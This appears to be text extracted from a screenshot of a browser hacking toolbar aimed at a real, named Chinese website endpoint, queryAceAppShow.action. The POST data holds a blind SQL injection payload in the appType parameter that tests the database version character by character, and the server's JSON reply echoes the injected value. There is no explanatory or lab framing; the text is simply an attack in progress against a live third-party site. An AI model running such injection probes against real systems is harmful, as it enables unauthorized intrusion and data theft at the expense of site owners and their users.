 www.appstar.com.cn/appstar/manage/queryAceAppShow.actio
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.appstar.com.cn/appstar/manage/queryAceAppShow.action
Split URL
Execute
Enable Post data
Enable Referrer
Post data
appIndex=0&applimit=7&appType=0 and ascii(MID(version(),1,1))=52&isAce=1&rnd=0.12041312991641462&userType=0
{"alignment":null,"appId":null,"appIndex":0,"appType":"0 and ascii(MID(version(),1,1))=52","applicationControlList":
[],"applicationList":[],"applicationPageList":
[],"applimit":7,"apptotalItem":0,"bak":null,"bgcolor":null,"bgimgurl":null,"btnBgColor":null,"btnTextColor":null,"btndetails":null,
"color":null,"controlName":null,"controldetails":null,"corner":0,"curApp":null,"curAppControls":null,"curImgInfo":null,"curOutApp":
null,"curbtn":null,"del":0,"divname":null,"fontSize":0,"height":0,"isAce":1,"limit":8,"lineheight":0,"matId":0,"newControl":null,"p
ageId":null,"pageIndex":0,"positionx":0,"positiony":0,"text":null,"totalItem":null,"txtId":null,"type":null,"userType":"0","width":
0}